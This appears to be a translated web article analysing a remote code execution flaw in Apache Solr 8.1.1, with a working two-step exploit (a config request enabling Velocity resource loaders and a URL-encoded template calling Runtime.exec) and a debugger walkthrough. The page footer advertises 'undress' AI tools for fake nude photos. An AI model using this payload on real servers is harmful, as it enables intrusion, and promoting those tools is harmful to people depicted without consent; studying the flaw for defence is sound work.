How to analyze the latest RCE vulnerability in Apache Solr
Introduction
Apache Solr broke out the RCE 0day vulnerability (the vulnerability number is not given). Here we simply reproduce the object and analyze the entire RCE process for your convenience. refer to.
Vulnerability Recurrence
Reproduction version: 8.1.1
To implement RCE, you need to divide it into two steps. First, confirm that the application has a certain core enabled (you can View in Core Admin), the application in the instance has mycore enabled,


Then first send the following json data to its config interface,
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
Then visit the following url to implement RCE.
/solr/mycore/select?wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27whoami%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end
Principle
First analyze the first data packet. Because it is the configuration of mycore, we first The breakpoint is set on the handleRequestBody function of SolrConfigHandler that handles the configuration request.

Because it is a POST request, follow up the handlePOST function,

#In handlePOST, first take out the current configuration of mycore, and then bring it into the handleCommands function at the same time as the configuration we sent, and in subsequent operations, finally enter the addNamedPlugin function to create a VelocityResponseWriter object. The object's The values of solr.resource.loader.enabled and params.resource.loader.enabled are set to true, and the name of the object is velocity.

Then when sending the second data packet, when obtaining the responseWriter in HttpSolrCall.call, the responseWriter object will be obtained according to the value of the parameter wt. When wt is velocity, what we get is the VelocityResponseWriter



that we have carefully configured. After a series of subsequent calls, it finally enters our most serious vulnerability. The VelocityResponseWriter.write function first calls the createEngine function to generate an engine containing the malicious template of custom.vrm->payload.

The malicious template is placed in the engine There is a very important point here in params.resource.loader.instance and solr.resource.loader.instance of overridingProperties.

If you want the malicious template to enter params.resource In .loader.instance and solr.resource.loader.instance, you need to ensure that paramsResourceLoaderEnabled and solrResourceLoaderEnabled are True. This is what our first data packet does,

Then VelocityResponseWriter.getTemplate will get the malicious template we constructed based on the v.template parameter we submitted

Finally took out the malicious template and called its merge method,
To understand this template, you need to understand the Velocity Java template engine (because this tmplate is an org.apache.velocity.Template class object), translate the official statement As follows,
Velocity是一个基于Java的模板引擎。它允许任何人使用简单但功能强大的模板语言来引用Java代码中定义的对象
From this statement, we can see that this template engine has the function of executing java code. We only need to understand its basic writing method,
// 变量定义 #set($name =“velocity”) // 变量赋值 #set($foo = $bar) // 函数调用 #set($foo =“hello”) #set(foo.name=bar.name) #set(foo.name=bar.getName($arg)) // 循环语法 #foreach($element in $list) This is $element $velocityCount #end // 执行模板 template.merge(context, writer);
With the above With the basic syntax introduction, we can understand the construction method of payload. If you want a deeper understanding, you can check the Velocity Java information by yourself. We will not go into details here.

So through the merge method of the malicious template called last, RCE was successfully caused, and the key call chain was finally added.
Repair plan
Currently, the official patch has not been provided. It is recommended to restrict access to Solr.
The above is the detailed content of How to analyze the latest RCE vulnerability in Apache Solr. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 1376
1376
 52
52


